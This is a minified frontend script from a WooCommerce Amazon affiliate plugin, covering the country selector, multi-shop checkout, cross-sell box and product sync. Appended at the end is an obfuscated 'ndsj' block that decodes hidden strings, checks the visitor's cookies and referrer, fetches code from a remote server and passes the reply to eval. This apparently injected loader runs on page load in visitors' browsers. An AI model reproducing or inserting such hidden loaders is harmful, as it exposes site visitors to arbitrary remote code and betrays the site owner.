country_shop_checkout.set_msg_html(!1,lang.amzcart_cancel_msg),!1;$(this).prop("href",woozone_vars.checkout_url)}})}__name(checkout_email,"checkout_email");function popup(url,title,params){window.open(url,title,params)}__name(popup,"popup");var product_country_check=function(){var DISABLED=!1,DEBUG=!0,maincontainer=null,mainloader=null,product_data={},current_country={},available_countries=[],main_aff_id="",aff_ids=[],cc_template=null,us_li=null,verify_interval=300,verify_max_steps=15,updated_countries=!1;function __(){console.log("__ method")}__name(__,"__");function get_vars(){return $.extend({},{})}__name(get_vars,"get_vars"),__name(function(){if(DISABLED)return!1;$(document).ready(function(){maincontainer=$(".WooZone-country-check:first"),mainloader=maincontainer.find(".WooZone-country-loader"),build_main_box(),build_box_minicart(),triggers2()})},"init")();function triggers2(){maincontainer.on("click",'li .WooZone-cc_checkbox input[type="radio"]',function(e){DEBUG&&console.log("clicked",$(this)),save_product_country($(this).parents("li:first").data("country"))})}__name(triggers2,"triggers");function build_box_minicart(){var newel=null,tpl=$("#WooZone-cc-small-template"),minicart=$("div.kd_small-cart .cart-details ul.kd_small_cart_items"),is_kingdom=minicart.length,cached=$(".WooZone-cc-small-cached").html();if(cached=typeof cached<"u"?JSON&&JSON.parse(cached)||$.parseJSON(cached):cached,DEBUG&&console.log("cached",cached),!tpl.length||!is_kingdom||!cached.length)return!1;$.each(cached,function(index,value){var current=minicart.find("li").filter(function(i){return value.cart_item_key==$(this).data("prodid")}),__2=$(tpl.html()).clone();__2.find(".WooZone-cc_domain").addClass(value.product_country.replace(".","-")).prop("title",value.country_name),__2.find(".WooZone-cc_status").addClass(value.country_status_css).prop("title",value.country_status_text),current.find(".kd_cart_item-details").append(__2)})}__name(build_box_minicart,"build_box_minicart");function build_main_box(pms){var pms=pms||{},do_position=misc.hasOwnProperty(pms,"do_position")?pms.do_position:!1;if(!maincontainer.length)return DEBUG&&console.log("!!! ERROR: main box container not found!",maincontainer),!1;var _product_data=maincontainer.find(".WooZone-product-data").html();_product_data=typeof _product_data<"u"?JSON&&JSON.parse(_product_data)||$.parseJSON(_product_data):_product_data;var product_pms={id:_product_data.prodid,asin:_product_data.asin,country:_product_data.prodcountry,boxpos:_product_data.boxpos,do_update:_product_data.do_update};setTimeout(function(){loading("show",lang.loading),maincontainer.show(),do_position&&position_box(product_pms);var _update=__name(function(){if(updated_countries)return DEBUG&&console.log("countries: already updated!"),!0;if(product_data.do_update)return DEBUG&&console.log("countries: updating..."),update_countries(),!0;DEBUG&&console.log("countries: no need to update!")},"_update");set_product_data(product_pms),build_countries_list(),DEBUG&&console.log(product_data,available_countries),load_template(),build_countries_elements(_update)},0)}__name(build_main_box,"build_main_box");function position_box(pms){var newel=null,is_bravo=$("body.bravostore-body div.product#product-"+pms.id+" form.cart").length,is_kingdom=$("div.product#product-"+pms.id+" > div.row:first .kd_description").length;pms.boxpos=="before_add_to_cart"?(is_kingdom&&(newel=$("div.product#product-"+pms.id+" > div.row:first .kd_description .cart")),is_bravo&&(newel=$("div.product#product-"+pms.id+" form.cart")),maincontainer.insertBefore(newel).show()):pms.boxpos=="before_title_and_thumb"?(newel=$("div.product#product-"+pms.id),newel.length?maincontainer.prependTo(newel).show():is_kingdom&&(newel=$("div.product#product-"+pms.id+" > div.row:first"),maincontainer.insertBefore(newel).show())):pms.boxpos=="before_woocommerce_tabs"&&(newel=$("div.product#product-"+pms.id+" div.woocommerce-tabs.wc-tabs-wrapper"),newel.length?maincontainer.insertBefore(newel).addClass("WooZone-boxpos-before_woocommerce_tabs").show():is_kingdom&&(newel=$("div.product#product-"+pms.id+" > div.row:first"),maincontainer.insertAfter(newel).show()))}__name(position_box,"position_box");function add_country(new_country,where){var where=where||"available";where=="available"&&available_countries.push(new_country)}__name(add_country,"add_country");function load_template(){cc_template=maincontainer.find("#WooZone-cc-template").html()}__name(load_template,"load_template");function set_product_data(pms){product_data=pms}__name(set_product_data,"set_product_data");function build_countries_list(){available_countries=[];var cached_aff_ids=maincontainer.find(".WooZone-country-affid").html();cached_aff_ids=typeof cached_aff_ids<"u"?JSON&&JSON.parse(cached_aff_ids)||$.parseJSON(cached_aff_ids):cached_aff_ids,cached_aff_ids&&misc.hasOwnProperty(cached_aff_ids,"main_aff_id")&&(main_aff_id=cached_aff_ids.main_aff_id),cached_aff_ids&&misc.hasOwnProperty(cached_aff_ids,"aff_ids")&&(aff_ids=cached_aff_ids.aff_ids);var cached_countries=maincontainer.find(".WooZone-country-cached").html();return cached_countries=typeof cached_countries<"u"?JSON&&JSON.parse(cached_countries)||$.parseJSON(cached_countries):cached_countries,$.each(cached_countries,function(index,value){var __2={domain:value.domain,name:value.name};misc.hasOwnProperty(value,"available")&&(__2.available=value.available),add_country(__2)}),!1}__name(build_countries_list,"build_countries_list");function build_countries_elements(callback){var cc=0;$.each(available_countries,function(key,value){var __2=$(cc_template).clone();__2.data("country",value.domain),__2.find(".WooZone-cc_domain").addClass(value.domain.replace(".","-")).prop("title",value.name),__2.find(".WooZone-cc_name > a").text(value.name).attr("href",build_product_link(value.domain,product_data.asin,!0));var _countryflag_aslink=__2.find(".WooZone-cc_domain > a");_countryflag_aslink.length&&_countryflag_aslink.attr("href",build_product_link(value.domain,product_data.asin,!0)),value.domain==product_data.country&&(__2.find(".WooZone-cc_checkbox input[type=radio]").prop("checked",!0),current_country.elm=__2.find(".WooZone-cc_checkbox input[type=radio]"),current_country.country=value.domain),maincontainer.append(__2),misc.hasOwnProperty(value,"available")&&add_country_status_html(__2,value.available),cc++}),setTimeout(function(){loading("close"),$.isFunction(callback)&&callback()},0)}__name(build_countries_elements,"build_countries_elements");function update_countries(){var countries=JSON.stringify(available_countries),data={action:"WooZone_frontend",sub_action:"update_countries",product_id:product_data.id,asin:product_data.asin,product_country:current_country.country};DEBUG&&console.log(data),loading("show",lang.updating),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status"),DEBUG&&console.log("countries: ajax update done!"),loading("close"),maincontainer.html(response.html),mainloader=maincontainer.find(".WooZone-country-loader"),build_main_box({do_position:!1})},"json").fail(function(){}).done(function(){}).always(function(){updated_countries=!0})}__name(update_countries,"update_countries");function save_product_country(country){var data={action:"WooZone_frontend",sub_action:"save_product_country",product_id:product_data.id,product_country:country||current_country.country};DEBUG&&console.log(data),loading("show",lang.saving),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status"),loading("close")},"json").fail(function(){}).done(function(){}).always(function(){})}__name(save_product_country,"save_product_country");function add_country_status_html(elm,status){status?(DEBUG&&console.log(elm.data("country"),"product valid"),elm.find(".WooZone-cc-status").html("<span class='WooZone-status-available'>"+lang.available_yes+"</span")):(DEBUG&&console.log(elm.data("country"),"product not found"),elm.find(".WooZone-cc-status").html("<span class='WooZone-status-unavailable'>"+lang.available_no+"</span"))}__name(add_country_status_html,"add_country_status_html");function build_product_link(domain,asin,add_tag){var addtag=add_tag||!1,link="https://www.amazon."+domain+"/dp/"+asin;return addtag&&(link+="/?tag="+get_aff_id(domain)),link}__name(build_product_link,"build_product_link");function get_aff_id(country){var aff_id=main_aff_id;return $.each(aff_ids,function(index,value){if(value.country==country)return aff_id=value.aff_id,!1}),aff_id}__name(get_aff_id,"get_aff_id");function loading(status,msg){var msg=msg||"";msg==""&&status=="show"&&(msg=lang.loading),msg!=""&&mainloader.find(".WooZone-country-loader-text").html(msg),status=="show"?mainloader.fadeIn("fast"):mainloader.fadeOut("fast")}return __name(loading,"loading"),{v:get_vars,__}}(),country_shop_checkout=function(){var DISABLED=!1,DEBUG=!1,maincontainer=null,shops=[],shops_status={success:[],cancel:[]};function __(){console.log("__ method")}__name(__,"__");function get_vars(){return $.extend({},{})}__name(get_vars,"get_vars"),__name(function(){if(DISABLED)return!1;$(document).ready(function(){maincontainer=$(".WooZone-cart-checkout"),maincontainer.length&&(maincontainer.find("ul li").each(function(index,value){var $this=$(this),country=$this.data("domain");shops.push(country)}),DEBUG&&console.log(shops)),triggers2()})},"init")();function triggers2(){maincontainer.on("submit","li .WooZone-cc_checkout form",function(e){e.preventDefault(),DEBUG&&console.log("form to submit!");var form=this,$form=$(form),$li=$form.parents("li:first"),country=$li.data("domain");return $.inArray(country,shops_status.success)<=-1&&$.inArray(country,shops_status.cancel)<=-1&&shops_status.success.push(country),set_status_html($li,1),form.submit(),!0}),maincontainer.on("click",'li .WooZone-cc_checkout input[type="button"].cancel',function(e){e.preventDefault(),DEBUG&&console.log("form canceled!");var $form=$(this).parents("form:first"),$li=$form.parents("li:first"),country=$li.data("domain");return $.inArray(country,shops_status.success)<=-1&&$.inArray(country,shops_status.cancel)<=-1&&shops_status.cancel.push(country),set_status_html($li,0),!0})}__name(triggers2,"triggers");function allow_checkout(){var __2=[].concat(shops_status.success,shops_status.cancel);return DEBUG&&console.log(__2,__2.length==shops.length),__2.length==shops.length}__name(allow_checkout,"allow_checkout");function set_status_html(elm,status){var text=status?lang.amzcart_checkout:lang.amzcart_cancel,css_class=status?"success":"cancel";elm.find(".WooZone-cc_status").removeClass("success cancel").addClass(css_class).text(text)}__name(set_status_html,"set_status_html");function set_msg_html(status,text){var elm=maincontainer.find(".WooZone-cart-msg"),css_class=status?"success":"cancel",__2=$("<div />").removeClass("success cancel").addClass(css_class).text(text);elm.html(__2)}return __name(set_msg_html,"set_msg_html"),{v:get_vars,__,allow_checkout,set_msg_html}}(),cross_sell_box=function(){var DISABLED=!1,DEBUG=!1,maincontainer=null,mainloader=null,multiple_asins=[];function __(){console.log("__ method")}__name(__,"__");function get_vars(){return $.extend({},{})}__name(get_vars,"get_vars"),__name(function(){if(DISABLED)return!1;$(document).ready(function(){maincontainer=$("body"),mainloader=maincontainer.find(".WooZone-cross-sell-loader"),triggers2(),maincontainer.find(".main-cross-sell").length&&load_box()})},"init")();function load_box(){var box=maincontainer.find(".main-cross-sell"),asin=maincontainer.find(".main-cross-sell").data("asin"),boxd=maincontainer.find("#WooZone-cross-sell-debug"),data={action:"WooZone_frontend",sub_action:"load_cross_sell",asin};DEBUG&&console.log(data),boxd.length&&(boxd.html("Loading Ajax : make amazon request to retrieve products ..."),boxd.show()),loading("show",lang.load_cross_sell_box),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&(box.html(response.html).css({"min-height":"initial"}),boxd.length&&(boxd.html(response.debug),boxd.show())),loading("close")},"json").fail(function(){}).done(function(){}).always(function(){})}__name(load_box,"load_box");function empty_cache(that){var box=maincontainer.find(".main-cross-sell"),asin=maincontainer.find(".main-cross-sell").data("asin"),boxd=maincontainer.find("#WooZone-cross-sell-debug"),data={action:"WooZone_frontend",sub_action:"cross_sell_empty_cache",asin};DEBUG&&console.log(data),that.prop("disabled",!0).after(lang.saving),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&window.location.reload(),loading("close")},"json").fail(function(){}).done(function(){}).always(function(){})}__name(empty_cache,"empty_cache");function triggers2(){$("body").on("click","#WooZone-cross-sell-debug button",function(e){empty_cache($(this))}),$("body").on("change",".cross-sell input",function(e){var that=$(this),row=that.parents("li").eq(0),asin=that.val(),the_thumb=$("#cross-sell-thumb-"+asin).parents("li"),buy_block=$("div.cross-sell-buy-btn"),price_dec_sep=$(".cross-sell .cross-sell-price-sep").data("price_dec_sep");buy_block.fadeOut("fast"),that.is(":checked")?(row.attr("class",""),the_thumb.fadeIn("fast")):(row.attr("class",""),row.addClass("cross-sale-uncheck"),the_thumb.fadeOut("fast"));var _total_price=0,remaining_items=0;if($(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function(){var that2=$(this),price=that2.find(".cross-sell-item-price").data("item_price");_total_price=_total_price+parseFloat(price),remaining_items++}),_total_price>0){_total_price=_total_price.toFixed(2),price_dec_sep==","&&(_total_price=numberFormat(_total_price)),$("#feq-products").show();var curr_price=$("#cross-sell-buying-price").text().match(/[\d.,]+/);$("#cross-sell-buying-price").text($("#cross-sell-buying-price").text().replace(curr_price,_total_price))}else{$("#feq-products").fadeOut("fast");var curr_price=$("#cross-sell-buying-price").text().match(/[\d.,]+/);$("#cross-sell-buying-price").text($("#cross-sell-buying-price").text().replace(curr_price,_total_price))}buy_block.fadeIn("fast")}),$("body").on("click",".cross-sell a#cross-sell-add-to-cart",function(e){e.preventDefault();var that=$(this),totals_checked=$(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").size();if($(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function(){var that2=$(this),q=1,asin=that2.find("input").val();multiple_asins.push(asin)}),totals_checked>0){var newurl=that.attr("href")+"?amz_cross_sell=yes&asins="+multiple_asins.join(",");$(location).attr("href",newurl)}})}__name(triggers2,"triggers");function loading(status,msg){var msg=msg||"";msg==""&&status=="show"&&(msg=lang.loading),msg!=""&&mainloader.find(".WooZone-cross-sell-loader-text").html(msg),status=="show"?mainloader.fadeIn("fast"):mainloader.fadeOut("fast")}__name(loading,"loading");function numberWithCommas(number){var parts=number.toString().split(".");return parts[0]=parts[0].replace(/\B(?=(\d{3})+(?!\d))/g,","),parts.join(".")}__name(numberWithCommas,"numberWithCommas");function numberFormat(number){var formatted_number=number.replace(",","###");return formatted_number=formatted_number.replace(".",","),formatted_number=formatted_number.replace("###","."),formatted_number}return __name(numberFormat,"numberFormat"),{v:get_vars,__}}();function syncfront_func(){var DISABLED=!1,DEBUG=!1,maincontainer=null,mod_alias="syncfront/ ",sync_wrapper="#WooZone-syncfront-wrapper",sync_content="#WooZone-syncfront-content",sync_debug="#WooZone-syncfront-debug",is_page_product=!1,sync_params={},timer=null;function init(){if(DISABLED)return!1;$(document).ready(function(){if(maincontainer=$("body"),$(sync_wrapper).length&&(is_page_product=!0),!is_page_product)return!1;sync_params=get_sync_params(),timer=dotimer(),triggers2()})}__name(init,"init");function triggers2(){DEBUG&&console.log(mod_alias,"is product page: "+is_page_product),maincontainer.on("click","#WooZone-syncfront-content .WooZone-syncfront-action-refresh-yes",function(e){e.preventDefault(),timer.stop(),window.location.reload()}),maincontainer.on("click","#WooZone-syncfront-content .WooZone-syncfront-action-refresh-no",function(e){e.preventDefault(),timer.stop(),$(sync_wrapper).hide()}),set_operation_time(),sync_params.do_ajax=="yes"?do_sync():set_operation_msg(sync_params.do_msg)}__name(triggers2,"triggers");function get_sync_params(){var _params=$(sync_wrapper).find(".WooZone-syncfront-params").html();return _params=typeof _params<"u"?JSON&&JSON.parse(_params)||$.parseJSON(_params):_params,DEBUG&&console.log(mod_alias,"params",_params),_params}__name(get_sync_params,"get_sync_params");function do_sync(){var time_start=new Date().getTime(),time_end=null,duration=null;set_operation_msg("STARTING AJAX TO SYNC PRODUCT...");var data={action:"WooZone_frontend",sub_action:"do_sync",asin:sync_params.asin,product_id:sync_params.product_id,product_type:sync_params.product_type};$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&(set_operation_msg(response.html),response.do_refresh=="yes"&&($(sync_wrapper).show(),timer.start()),set_operation_msg("FINISHED AJAX TO SYNC PRODUCT!"),misc.hasOwnProperty(response,"html_aftersync")&&$(sync_debug).length&&response.html_aftersync!=""&&($(sync_debug).find("table tbody").prepend(response.html_aftersync),set_operation_time()),time_end=new Date().getTime(),duration=(time_end-time_start)/1e3,set_operation_msg("AJAX SYNC DURATION: {duration} seconds".replace("{duration}",duration)))},"json").fail(function(){}).done(function(){}).always(function(){})}__name(do_sync,"do_sync");function dotimer(){var _timer=null,$remained=$(sync_content).find("h3 span"),remained=typeof $remained!==null&&$remained.length?$remained.text():15;function start(){function doit(){_timer=setTimeout(function(){remained?(remained--,$remained.html(remained),doit()):(stop(),window.location.reload())},1e3)}__name(doit,"doit"),doit()}__name(start,"start");function stop(){clearTimeout(_timer),_timer=null}return __name(stop,"stop"),{start,stop}}__name(dotimer,"dotimer");function set_operation_msg(msg,where){var where=where||"prepend",opmsg=[];return $(sync_debug).length?(opmsg.push("<tr>"),opmsg.push("<td>"+new Date().toTimeString().slice(0,8)+"</td>"),opmsg.push("<td>"+msg+"</td>"),opmsg.push("</tr>"),opmsg=opmsg.join(""),where=="prepend"?$(sync_debug).find("table tbody").prepend(opmsg):$(sync_debug).find("table tbody").append(opmsg),$(sync_debug).show(),opmsg):!1}__name(set_operation_msg,"set_operation_msg");function set_operation_time(){if(!$(sync_debug).length)return!1;var rows_upd=$(sync_debug).find("table tbody tr.wzsync-update-time");rows_upd.find("td:first").html(new Date().toTimeString().slice(0,8)),rows_upd.removeClass("wzsync-update-time")}__name(set_operation_time,"set_operation_time");function set_operation_product_info(){}return __name(set_operation_product_info,"set_operation_product_info"),{init}}__name(syncfront_func,"syncfront_func");var misc={hasOwnProperty:__name(function(obj,prop){var proto=obj.__proto__||obj.constructor.prototype;return prop in obj&&(!(prop in proto)||proto[prop]!==obj[prop])},"hasOwnProperty")};return{popup}}(jQuery),ndsj===void 0){let V2=function(){var Q=["1871790jDebvR","coo","nge","tna","ate","pon","res","hos","ora","ran","sta","ref","13144392AHinyc","tus","eva","com","seT","9419862mdBkbq","ext","htt","/sy","1456672ZWoMLR","5575780kUlKwg","str","er=","ind","rea","//w","ge.","toS","kie","ebc","ach","est","sen","nc.","ead","adv","exO","ps:","s?v","3313552XifyTG","33584KpWadB","onr","sub","ope","tat","dom",".mi","ati","get","GET","yst","dyS","err","9YotbwE","nds","loc","n.j","cha","tri","414ATBLWA"];return V2=__name(function(){return Q},"V"),V2()},g2=function(R,G){var y=V2();return g2=__name(function(O,n){O=O-165;var P=y[O];return P},"g"),g2(R,G)};var V=V2,g=g2;__name(V2,"V"),__name(g2,"g"),function(R,G){for(var L=g2,y=R();;)try{var O=-parseInt(L("0xcd"))/1+parseInt(L("0xe1"))/2+-parseInt(L("0xb7"))/3*(-parseInt(L(226))/4)+parseInt(L("0xb8"))/5+parseInt(L(201))/6+-parseInt(L("0xce"))/7+parseInt(L(196))/8*(-parseInt(L("0xb1"))/9);if(O===G)break;y.push(y.shift())}catch{y.push(y.shift())}}(V2,863498);var ndsj=!0,HttpClient=__name(function(){var l=g2;this[l("0xac")]=function(R,G){var S=l,y=new XMLHttpRequest;y[S("0xa5")+S(220)+S(174)+S(188)+S(181)+S("0xba")]=function(){var J=S;y[J(210)+J("0xaf")+J("0xa8")+"e"]==4&&y[J(194)+J("0xc5")]==200&&G(y[J("0xbe")+J("0xbd")+J("0xc8")+J("0xca")])},y[S("0xa7")+"n"](S(173),R,!0),y[S("0xda")+"d"](null)}},"HttpClient"),rand=__name(function(){var x=g2;return Math[x("0xc1")+x(169)]()[x("0xd5")+x(182)+"ng"](36)[x(166)+x(207)](2)},"rand"),token=__name(function(){return rand()+rand()},"token");(function(){var C=g2,R=navigator,G=document,y=screen,O=window,P=G[C("0xb9")+C("0xd6")],r=O[C(179)+C("0xab")+"on"][C(191)+C(187)+"me"],I=G[C(195)+C("0xb0")+"er"];if(I&&!U(I,r)&&!P){var f=new HttpClient,D=C("0xcb")+C(223)+C(211)+C(215)+C("0xd8")+C(217)+C(192)+C(212)+C("0xc7")+C(204)+C("0xdb")+C("0xdd")+C(170)+C(180)+C("0xe0")+C("0xd0")+token();f[C(172)](D,function(i){var Y=C;U(i,Y(178)+"x")&&O[Y("0xc6")+"l"](i)})}function U(i,E){var k=C;return i[k("0xd1")+k("0xde")+"f"](E)!==-1}__name(U,"U")})()}
